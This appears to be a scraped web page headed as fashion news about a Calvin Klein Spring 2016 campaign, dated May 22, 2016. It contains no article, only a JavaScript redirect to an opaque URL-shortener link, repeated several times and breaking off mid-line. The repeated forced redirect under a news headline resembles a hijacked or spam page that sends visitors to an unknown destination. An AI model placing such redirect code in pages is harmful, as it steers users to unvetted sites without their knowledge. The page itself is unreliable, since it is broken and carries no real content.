
Calvin Klein Goes Provocative for New Spring 2016
Campaign
May 22, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...